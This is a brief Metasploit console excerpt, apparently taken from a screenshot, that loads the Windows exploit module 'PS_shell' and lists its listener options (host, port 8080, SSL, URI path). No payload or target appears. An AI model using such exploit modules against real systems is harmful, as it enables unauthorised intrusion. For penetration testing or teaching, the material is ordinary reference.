 msf5 > use exploit/windows/PS_shell
msf5 exploit(windows/PS_shell) > show options
Module options (exploit/windows/PS_shell):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defau
lt is randomly generated)
URIPATH no The URI to use for this exploit (defaul
t is random)